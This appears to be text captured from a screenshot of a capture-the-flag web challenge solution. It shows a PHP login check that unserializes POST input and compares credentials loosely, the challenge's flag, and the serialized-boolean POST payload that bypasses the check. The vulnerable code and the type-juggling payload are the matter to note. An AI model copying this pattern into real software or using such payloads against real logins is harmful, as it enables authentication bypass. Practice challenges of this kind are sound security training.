 <?php
show_source(__FILE__);
$username = "admin";
$password = "password";
include("flag.php");
$data = isset($_POST['data'])? $_POST['data']: "" ;
$data_unserialize = unserialize($data);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "username or password error!";
}
FLAG{a044d1a0-fb79-40ed-8084-ec282f03d498}
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d3a13aef-c2cc-411a-9823-0c734a2a4976.node1.hackingfor.fun/
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
data=a:2:{s:8:"username";b:1;s:8:"password";b:1;}